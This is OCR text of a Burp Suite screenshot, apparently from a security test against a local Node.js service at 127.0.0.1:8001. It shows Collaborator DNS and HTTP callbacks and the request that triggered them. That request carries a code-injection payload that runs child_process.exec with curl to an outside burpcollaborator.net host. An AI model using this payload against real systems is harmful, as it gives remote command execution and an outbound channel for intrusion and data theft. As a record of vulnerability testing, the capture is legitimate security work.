 Number to generate: 1 Copy to clipboard Include Collaborator server locatio
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-七月-30 08:22:27 UTC HTTP 547q0etugr2fu1ehjlkto83s1j79vy
2 2020-七月-30 08:22:26 UTC DNS 547q0etugr2fu1ehjlkto83s1j79vy
3 2020-七月-30 08:22:26 UTC DNS 547q0etugr2fu1ehjlkto83s1j79vy
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET / HTTP/1.1
User-Agent:
Accept: */*
Send Cancel < >
Request
Raw Params Headers Hex
GET
/?test=Function(require('child_process').exec('curl+547q0etugr2fu1ehjlkto
83s1j79vy.burpcollaborator.net'))() HTTP/1.1
Host: 127.0.0.1:8001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close